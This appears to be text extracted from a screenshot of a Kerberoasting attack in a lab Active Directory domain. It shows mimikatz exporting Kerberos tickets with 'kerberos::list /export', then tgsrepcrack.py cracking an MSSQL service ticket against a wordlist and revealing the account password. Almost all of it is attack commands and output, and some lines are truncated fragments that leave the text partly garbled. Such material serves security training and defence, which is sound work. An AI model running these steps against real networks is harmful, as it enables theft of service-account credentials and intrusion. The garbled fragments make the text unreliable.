 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
curityToken -ArgumentList "MSS
mimikatz # kerberos::list /export
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 05/18/2018 10:56:20 AM ; 05/18/2018 8:56:20 PM ; 05/25/2018 10:56:20 AM
Server Name       : krbtgt/JEFFLAB.LOCAL @ JEFFLAB.LOCAL
Client Name       : Tobias @ JEFFLAB.LOCAL
Flags 00e10000    : name_canonicalize ; pre_authent ; initial ; renewable ;
* Saved to file     : 0-00e10000-Tobias@krbtgt~JEFFLAB.LOCAL-JEFFLAB.LOCAL.kirbi
efflabapp01.jefflab.local~1433
[00000001] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 05/18/2018 1:32:47 PM ; 05/18/2018 8:56:20 PM ; 05/25/2018 10:56:20 AM
Server Name       : MSSQLSvc/jefflabapp01.jefflab.local:1433 @ JEFFLAB.LOCAL
Client Name       : Tobias @ JEFFLAB.LOCAL
Flags 00a10000    : name_canonicalize ; pre_authent ; renewable ;
* Saved to file     : 1-00a10000-Tobias@MSSQLSvc~jefflabapp01.jefflab.local~1433-JEFFLAB.LOCAL.kirbi
[00000002] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 05/18/2018 1:31:33 PM ; 05/18/2018 8:56:20 PM ; 05/25/2018 10:56:20 AM
Server Name       : ldap/JEFFLAB-DC03.JEFFLAB.local @ JEFFLAB.LOCAL
Client Name       : Tobias @ JEFFLAB.LOCAL
Flags 00a50000    : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ;
* Saved to file     : 2-00a50000-Tobias@ldap~JEFFLAB-DC03.JEFFLAB.local-JEFFLAB.LOCAL.kirbi
[00000003] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 05/18/2018 1:31:33 PM ; 05/18/2018 8:56:20 PM ; 05/25/2018 10:56:20 AM
Server Name       : ldap/JEFFLAB-DC01.JEFFLAB.local/DomainDnsZones.JEFFLAB.local @ JEFFLAB.LOCAL
Client Name       : Tobias @ JEFFLAB.LOCAL
Flags 00a50000    : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ;
* Saved to file     : 3-00a50000-Tobias@ldap~JEFFLAB-DC01.JEFFLAB.local~DomainDnsZones.JEFFLAB.local-JEFFLAB.LOCAL.kirbi
[00000004] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 05/18/2018 11:01:47 AM ; 05/18/2018 8:56:20 PM ; 05/25/2018 10:56:20 AM
Server Name       : HTTP/JEFFLAB-DC02 @ JEFFLAB.LOCAL
Client Name       : Tobias @ JEFFLAB.LOCAL
Flags 00a50000    : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ;
* Saved to file     : 4-00a50000-Tobias@HTTP~JEFFLAB-DC02-JEFFLAB.LOCAL.kirbi
[00000005] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 05/18/2018 10:57:45 AM ; 05/18/2018 8:56:20 PM ; 05/25/2018 10:56:20 AM
Server Name       : HTTP/JEFFLAB-DC03 @ JEFFLAB.LOCAL
Client Name       : Tobias @ JEFFLAB.LOCAL
Flags 00a50000    : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ;
* Saved to file     : 5-00a50000-Tobias@HTTP~JEFFLAB-DC03-JEFFLAB.LOCAL.kirbi
[00000006] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 05/18/2018 10:56:20 AM ; 05/18/2018 8:56:20 PM ; 05/25/2018 10:56:20 AM
Server Name       : LDAP/JEFFLAB-DC03.JEFFLAB.local/JEFFLAB.local @ JEFFLAB.LOCAL
Client Name       : Tobias @ JEFFLAB.LOCAL
Flags 00a50000    : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ;
* Saved to file     : 6-00a50000-Tobias@LDAP~JEFFLAB-DC03.JEFFLAB.local~JEFFLAB.local-JEFFLAB.LOCAL.kirbi
mimikatz # exit
Bye!
PS C:\kerberoast> ./tgsrepcrack.py wordlist.txt 1-00a10000-Tobias@MSSQLSvc~jefflabapp01.jefflab.local~1433-JEFFLAB.LOCAL.kirbi
PS C:\kerberoast> python tgsrepcrack.py wordlist.txt 1-00a10000-Tobias@MSSQLSvc~jefflabapp01.jefflab.local~1433-JEFFLAB.LOCAL.kirbi
found password for ticket 0: P@ssword  File: 1-00a10000-Tobias@MSSQLSvc~jefflabapp01.jefflab.local~1433-JEFFLAB.LOCAL.kirbi
All tickets cracked!
PS C:\kerberoast> _
README.md
tgsrepcrack
tgsrepcrack
wordlist
selected  1.50 KB